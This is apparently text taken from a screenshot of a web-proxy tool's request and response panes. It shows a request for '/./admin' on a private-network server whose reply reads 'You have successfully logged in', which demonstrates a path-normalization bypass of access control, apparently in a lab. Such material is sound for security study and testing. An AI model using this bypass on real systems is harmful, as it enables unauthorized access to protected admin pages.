 Send
Cancel
<
>
Target
Request
Pretty
Raw
Hex
\n
1 GET /./admin HTTP/1.1
2 Host: 192.168.1.105:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/109.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en;q=0.3,en-US;q=0.2
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: zh-CN
4 Date: Fri, 11 Aug 2023 03:30:24 GMT
5 Connection: close
6 Content-Length: 196
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <meta charset="UTF-8">
12 <title>
Congrats
</title>
13 </head>
14 <body>
15
16 <h1>
Congrats
</h1>
17 <p>
You have successfully logged in
</p>
18
19 </body>
20 </html>
Search...
0 matches